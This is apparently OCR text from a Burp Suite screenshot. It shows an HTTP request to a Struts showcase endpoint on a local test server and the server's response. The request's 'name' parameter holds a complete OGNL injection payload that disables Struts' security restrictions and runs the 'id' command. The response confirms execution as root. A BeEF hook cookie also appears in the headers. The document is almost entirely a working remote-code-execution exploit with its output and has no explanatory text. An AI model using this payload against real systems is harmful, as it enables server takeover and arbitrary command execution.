 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
POST /integration/saveGangster.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 690
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888//integration/editGangster.action
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=E5FC890622C5EADCC3872440C6CDC65C
Upgrade-Insecure-Requests: 1
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%
28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23conta
iner%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D
%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.og
nl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28
%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.se
tMemberAccess%28%23dm%29%29%29%29.%28%23q%3D%40org.apache.commons.io.IO
Utils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.
getInputStream%28%29%29%29.%28%23q%29%7D&age=1&__checkbox_bustedBefore=tru
e&description=false
响应
Raw 头 Hex HTML Render
</li>
</ul>
</div>
<!--/.nav-collapse -->
</div>
</div>
</div>
<div class="page-header">
<h1>Struts1 Integration - Result</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul class="alert alert-info">
<li><span>Gangster uid=0(root) gid=0(root) groups=0(root)
added successfully</span></li>
</ul>
<tr>
<td class="tdLabel"><label for="name" class="label">Gangster Name:</label></td>
<td
><label
id="name">%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberA
ccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwor
k2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensym
phony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear(
)).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#
q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().
exec('id').getInputStream())).(#q)}</label></td>